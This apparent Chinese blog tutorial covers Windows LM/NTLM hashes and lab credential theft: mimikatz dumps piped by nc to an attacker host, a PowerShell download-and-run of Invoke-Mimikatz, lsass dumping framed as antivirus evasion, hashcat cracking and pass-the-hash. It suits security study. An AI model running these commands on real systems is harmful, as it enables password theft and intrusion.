再研究Hastcat的时候涉及到了Windows的Hash破解,感觉这个地方还是有一些姿势点和细节的,特此写文章记录之。

Windows用户密码的加密方法与破解_procdump官网-程序员宅基地

技术标签: 数据安全 经验分享 安全 信息安全 Windows windows

Hash简介

Hash 一般翻译为“散列”,也可直接音译为“哈希”的。这个加密函数对一个任意长度的字符串数据进行一次加密函数运算,然后返回一个固定长度的字符串。Hash主要用于信息安全领域中加密算法,渗透测试中获取目标系统的明文或Hash往往是整个渗透测试过程中重要的一环。在Windows系统中本机用户的密码Hash是放在本地的SAM文件里面,域内用户的密码Hash是存在域控的NTDS.DIT文件里面。

Windows Hash分类

LM

LM Hash简介

LAN Manager(LM)哈希是Windows系统所用的第一种密码哈希算法,是一种较古老的Hash,在LAN Manager协议中使用,非常容易通过暴力破解获取明文凭据。它只有唯一一个版本且一直用到了NT LAN Manager(NTLM)哈希的出现,在Windows Vista/Windows 7/Windows Server 2008以及后面的系统中,LM哈希算法是默认关闭的,LM算法是在DES基础上实现的,不区分字母大小写。

LM Hash生成原理

- 用户的密码转换为大写,密码转换为16进制字符串,不足14字节将会用0来再后面补全。

- 密码的16进制字符串被分成两个7byte部分。每部分转换成比特流,并且长度位56bit,长度不足使用0在左边补齐长度

- 再分7bit为一组,每组末尾加0,再组成一组

- 上步骤得到的二组,分别作为key 为

KGS!@#$%进行DES加密。 - 将加密后的两组拼接在一起,得到最终LM HASH值。

LM Hash缺点

- 密码长度最大只能为14个字符

- 密码不区分大小写

- 如果密码强度是小于7位,那么第二个分组加密后的结果肯定是aad3b435b51404ee

- Des密码强度不高

NTLM

NTLM Hash简介

NT LAN Manager(NTLM)哈希是Windows系统认可的另一种算法,用于替代古老的LM-Hash,一般指Windows系统下Security Account Manager(SAM)中保存的用户密码hash,在Windows Vista/Windows 7/Windows Server 2008以及后面的系统中,NTLM哈希算法是默认启用的。

NTLM Hash生成原理

- 先将用户密码转换为十六进制格式。

- 将十六进制格式的密码进行Unicode编码。

- 使用MD4摘要算法对Unicode编码数据进行Hash计算

python2 -c 'import hashlib,binascii; print binascii.hexlify(hashlib.new("md4", "P@ssw0rd".encode("utf-16le")).digest())'

e19ccf75ee54e06b06a5907af13cef42

Windows Hash抓取

mimikatz

项目地址:https://github.com/gentilkiwi/mimikatz

Mimikatz是一个开源的项目,用于Windows下读取已经登录过的用户Hash和明文密码,要顺利的读取密码必须具有Admin或者System权限,所以它也是内网渗透神器之一。

本地交互式抓取



运行mimikatz.exe,弹出mimikatz的窗口,输入如下命令:

显示您是否具有适当的权限来继续:

mimikatz # privilege::debug启动日志记录功能:

mimikatz # log输出存储在此计算机上的所有明文密码:

mimikatz # sekurlsa::logonpasswords此时会在当前shell运行的目录下生成mimikatz.log,这里面记录了抓取密码的一些详细情况。

本地非交互式抓取

在高权限的CMD命令行下直接运行:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit > mimikatz.txt此时会在当前shell运行的目录下生成mimikatz.txt,这里面记录了抓取密码的一些详细情况。

远程非交互式抓取

实验环境

| 设备详情 | IP地址 | 担任角色 |

|---|---|---|

| macOS | 10.211.55.2 | 攻击者 |

| Windows 7 SP 1 | 10.211.55.12 | 被攻击者 |

本次实验使用ncat来做消息反弹,不知道ncat命令的同学可以参考我的这篇文章:nc命令学习记录

macOS

macOS本机提前做好监听:

ncat -lvp 2333国光我本人更喜欢ncat命令多一点,具体看个人喜好。

Windows

这里为了方便我把nc.exe上传到了mimikatz.exe的同目录下了:

C:\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit | nc -v 10.211.55.2 2333

DNS fwd/rev mismatch: GG != GG.lan

GG [10.211.55.2] 2333 (?) open

效果

这样操作完成后,即不在目标系统上留下任何文件,直接把抓取到的结果用nc发送到指定的远程机,此时macOS这边已经拿到返回的密码信息了:

powershell加载mimikatz抓取

目标机器可以连接外网的情况下:

powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz内网的情况下可将脚本下载下来,自己搭建一个本地的Web服务器,通过内网IP去访问:

powershell IEX (New-Object Net.WebClient).DownloadString('http://10.211.55.2/Invoke-Mimikatz.ps1'); Invoke-Mimikatz各个系统版本的抓取样本

Windows Server 2003 R2

Authentication Id : 0 ; 420302 (00000000:000669ce)

Session : Interactive from 0

User Name : Administrator

Domain : GG6043

Logon Server : GG6043

Logon Time : 2019-11-18 20:51:21

SID : S-1-5-21-3664143716-1376148344-336540569-500

msv :

[00000002] Primary

* Username : Administrator

* Domain : GG6043

* LM : 896108c0bbf35b5caad3b435b51404ee

* NTLM : f6502cbe4802f94ab472288970c124cd

* SHA1 : 669c9b60b44e10aaa8784563c9a5381c9300235a

wdigest :

* Username : Administrator

* Domain : GG6043

* Password : P@ss123

kerberos :

* Username : Administrator

* Domain : GG6043

* Password : P@ss123

ssp :

credman : 主要有如下的关键信息:

| 类型 | 值 |

|---|---|

| 用户名 | Administrator |

| 明文 | P@ss123 |

| LM | 896108c0bbf35b5caad3b435b51404ee |

| NTLM | f6502cbe4802f94ab472288970c124cd |

Windows Server 2008 R2

Authentication Id : 0 ; 224455 (00000000:00036cc7)

Session : Interactive from 2

User Name : Administrator

Domain : GGF140

Logon Server : GGF140

Logon Time : 2019/11/18 23:32:08

SID : S-1-5-21-3111474477-815050075-712084324-500

msv :

[00000003] Primary

* Username : Administrator

* Domain : GGF140

* LM : 921988ba001dc8e14a3b108f3fa6cb6d

* NTLM : e19ccf75ee54e06b06a5907af13cef42

* SHA1 : 9131834cf4378828626b1beccaa5dea2c46f9b63

tspkg :

* Username : Administrator

* Domain : GGF140

* Password : P@ssw0rd

wdigest :

* Username : Administrator

* Domain : GGF140

* Password : P@ssw0rd

kerberos :

* Username : Administrator

* Domain : GGF140

* Password : P@ssw0rd

ssp :

credman :Windows Server 2008 R2 默认的配置还是可以读取到LM类型的Hash的,与网上的理论不符合,说明WIndows Server 2008 R2 与Windows 7 依然没有完全禁用掉LM类型的Hash



Windows 7 SP1

Authentication Id : 0 ; 2006207 (00000000:001e9cbf)

Session : Interactive from 2

User Name : Administrator

Domain : GG37BE

Logon Server : GG37BE

Logon Time : 2019/11/18 22:36:13

SID : S-1-5-21-1996198258-1617865379-4184567355-500

msv :

[00000003] Primary

* Username : Administrator

* Domain : GG37BE

* LM : 921988ba001dc8e14a3b108f3fa6cb6d

* NTLM : e19ccf75ee54e06b06a5907af13cef42

* SHA1 : 9131834cf4378828626b1beccaa5dea2c46f9b63

tspkg :

* Username : Administrator

* Domain : GG37BE

* Password : P@ssw0rd

wdigest :

* Username : Administrator

* Domain : GG37BE

* Password : P@ssw0rd

kerberos :

* Username : Administrator

* Domain : GG37BE

* Password : P@ssw0rd

ssp :

credman : 主要有如下的关键信息:

| 类型 | 值 |

|---|---|

| 用户名 | Administrator |

| 明文 | P@ssw0rd |

| LM | 921988ba001dc8e14a3b108f3fa6cb6d |

| NTLM | e19ccf75ee54e06b06a5907af13cef42 |

Windows 10 1903

Authentication Id : 0 ; 86025756 (00000000:0520a61c)

Session : Interactive from 9

User Name : sqlsec

Domain : MACBOOKPRO

Logon Server : MACBOOKPRO

Logon Time : 2019/11/18 20:06:24

SID : S-1-5-21-2097287409-4065191294-224695044-1000

msv :

[00000003] Primary

* Username : sqlsec

* Domain : MACBOOKPRO

* NTLM : f00a25418f128daaef2bc89ed94416bd

* SHA1 : 56d7741bca89552362fd24d11bb8980e3d8a444c

tspkg :

wdigest :

* Username : sqlsec

* Domain : MACBOOKPRO

* Password : (null)

kerberos :

* Username : sqlsec

* Domain : MACBOOKPRO

* Password : (null)

ssp :

credman :主要有如下的关键信息:

| 类型 | 值 |

|---|---|

| 用户名 | sqlsec |

| 明文 | 空 这里没有读取到 |

| NTLM | f00a25418f128daaef2bc89ed94416bd |

Windows 10无法使用mimikatz读取到明文密码,只能直接读取到加密后的NTLM值。



ProcDump + mimikatz

官网地址:ProcDump v9.0

ProcDump是一个命令行程序,可以很方便地将系统正在运行的进程转存储生成为dump文件又因为是微软自家出品,所以可以过很多杀软。

dump lsass.exe进程

procdump64.exe -accepteula -ma lsass.exe lsass.dmpx86 x64 分别执行对应的可执行文件 因为本次测试系统为 64位 故执行 procdump64.exe

此时会在当前shell运行的目录下生成lsass.dmp,这个是lsass.exe进程转存储的文件,里面记录了Hash信息。



对于NT6及其以上的系统也可以使用Windows自带的功能进行dump:

任务管理器点击显示所有用户的进程,然后找到 lsass.exe的进程,右键,选择创建转存储文件

读取dmp文件信息

将上面转存储生成的lsass.dmp文件放到mimikatz.exe的同目录下,执行下面非交互命令可以直接读取密码:

# 直接读取明文密码

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::tspkg" exit

# 读取明文密码 + Hash值 信息更全

mimikatz.exe “sekurlsa::minidump lsass.dmp” “sekurlsa::logonPasswords” exit



QuarksPwDump

QuarksPwDump是一个Win32环境下系统授权信息导出工具,支持Windows众多的OS版本:XP/2003/Vista/7/2008/8 (Windows10 国光测试失败 并没有成功读取到Hash)

项目地址:https://github.com/quarkslab/quarkspwdump

目前作者只是开源了源代码,没有发布已经编译好的版本,所以大家使用的话得寄几用VS Studio编译一下。下面国光本人自己编译好的版本如下,有需要的朋友可以自行下载:

| 文件名 | 下载地址 |

|---|---|

| QuarksPwDump.exe | OneDriver下载链接 |

如果要自行加入免杀功能的话,大家自行去编译,这里国光用的是VS Studio 2010编译的,顺便附上下载地址:

| 文件名 | 下载地址 |

|---|---|

| VC++2010学习版和永久使用注册码.zip | OneDriver下载链接 |

另外Githun还有其他大牛已经编译好了更新的版本,我们也可以直接下载:

https://github.com/redcanari/quarkspwdump/releases

这个新的 QuarksPwDumpv_0.3a版本中新增了-sf参数

QuarksPwDump抓取密码的命令如下:

QuarksPwDump.exe -dhl -o hash.txt抓取Hash并在同目录下生成hash.txt文件,抓取到具体的Hash如下:

Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::

Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42:::提取Administrator用户的关键密码信息为:E19CCF75EE54E06B06A5907AF13CEF42,他实际上是P@ssw0rd的NTLM加密的值,可以用Hashcat来进行破解

Windows Hash利用

Hashcat破解

拿到LM或者NTLM的密文时,如果没有明文的时候,最直接的方法当然是直接将其解密啦,这里使用Hashcat来进行密码解密,对Hashcat这个工具不了解的同学可以参考我写的这篇文章:Hashcat学习记录

假设我们读取到Hash如下:

- LM : 921988ba001dc8e14a3b108f3fa6cb6d

- NTLM : e19ccf75ee54e06b06a5907af13cef42

实际上这个明文是:P@ssw0rd

下面用Hashcat来简单演示一下破解,这里破解我使用了-a 0字典破解,hashcat –help可以看到LM和NTLM对应的hash编号分别为3000和1000

3000 | LM | Operating Systems

1000 | NTLM | Operating Systems废话不多说,下面直接走个流程破解一下吧:

Hashcat破解LM Hash

hashcat -a 0 -m 3000 --force '921988ba001dc8e14a3b108f3fa6cb6d' password.txt因为LM Hash长度最长是14个字符,密码被分成2个长度为7的字符进行存放,所以这里Hashcat破解的时候也是分2半部分来分别进行破解的:

4a3b108f3fa6cb6d:D

921988ba001dc8e1:P@SSW0R

Session…: hashcat

Status…: Cracked

Hash.Type…: LM

Hash.Target…: 921988ba001dc8e1, 4a3b108f3fa6cb6d

Time.Started…: Tue Nov 19 00:05:18 2019 (0 secs)

Time.Estimated…: Tue Nov 19 00:05:18 2019 (0 secs)

Guess.Base…: File (password.txt)

Guess.Queue…: 1/1 (100.00%)

Speed.#2…: 1291 H/s (0.16ms) @ Accel:32 Loops:1 Thr:64 Vec:1

Speed.#3…: 0 H/s (0.00ms) @ Accel:1024 Loops:1 Thr:64 Vec:1

Speed.#*…: 1291 H/s

Recovered…: 2/2 (100.00%) Digests, 1/1 (100.00%) Salts

Progress…: 8/8 (100.00%)

Rejected…: 0/8 (0.00%)

Restore.Point…: 0/8 (0.00%)

Restore.Sub.#2…: Salt:0 Amplifier:0-1 Iteration:0-1

Restore.Sub.#3…: Salt:0 Amplifier:0-0 Iteration:0-1

Candidates.#2…: ADMIN -> D

Candidates.#3…: [Copying]

可以看到先破解出了:D,然后破解出了P@SSW0 比较蛋疼的是 LM Hash不区分大小写,所以我们还得凭感觉去猜出具体的密码。

Hashcat破解NTLM Hash

hashcat -a 0 -m 1000 --force 'e19ccf75ee54e06b06a5907af13cef42' password.txt破解成功,得到如下结果:

e19ccf75ee54e06b06a5907af13cef42:P@ssw0rd

Session…: hashcat

Status…: Cracked

Hash.Type…: NTLM

Hash.Target…: e19ccf75ee54e06b06a5907af13cef42

Time.Started…: Mon Nov 18 23:44:55 2019 (0 secs)

Time.Estimated…: Mon Nov 18 23:44:55 2019 (0 secs)

Guess.Base…: File (password.txt)

Guess.Queue…: 1/1 (100.00%)

Speed.#2…: 0 H/s (0.00ms) @ Accel:64 Loops:1 Thr:64 Vec:1

Speed.#3…: 985 H/s (0.06ms) @ Accel:1024 Loops:1 Thr:64 Vec:1

Speed.#*…: 985 H/s

Recovered…: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts

Progress…: 5/5 (100.00%)

Rejected…: 0/5 (0.00%)

Restore.Point…: 0/5 (0.00%)

Restore.Sub.#2…: Salt:0 Amplifier:0-0 Iteration:0-1

Restore.Sub.#3…: Salt:0 Amplifier:0-1 Iteration:0-1

Candidates.#2…: [Copying]

Candidates.#3…: admin -> P@ssw0rd





在线Hash破解

一个国外的老牌Hash破解网站,填入NTLM Hash值即可:

国内的CMD5.com 也支持NTLM类型的Hash破解,直接粘贴进去系统会自动解密,也是比较方便的:

还有其他很多的在线网站就不推荐了,这里就只列举这两个用的比较多的网站

Hash传递

简介

PASS THE Hash也叫Hash传递攻击,简称PTH。模拟用户登录不需要用户明文密码只需要就可以直接用获取到的Hash来登录目标系统。

利用成功的前提条件是:

开启445端口 SMB服务

开启admin$共享

这里目标Windows Server 2008 R2(10.211.55.4)通过mimikatz抓取到的Administrator用户的Hash为:

* LM : 921988ba001dc8e14a3b108f3fa6cb6d

* NTLM : e19ccf75ee54e06b06a5907af13cef42通过QuarksDump抓取到的Administrator用户的Hash为:

Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42:::经过国光测试,在下面Hash传递的时候,只要后面的NTLM Hash是正确的,前面填写什么都是可以顺利登陆成功的,经过测试,如下Hash可以成功:

AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42

921988ba001dc8e14a3b108f3fa6cb6d:E19CCF75EE54E06B06A5907AF13CEF42

00000000000000000000000000000000:E19CCF75EE54E06B06A5907AF13CEF42

66666666666666666666666666666666:E19CCF75EE54E06B06A5907AF13CEF42也就是说:E19CCF75EE54E06B06A5907AF13CEF42部分起到关键的认证作用,前面的只要位数正确,填写啥都没有问题。下面是具体的演示。

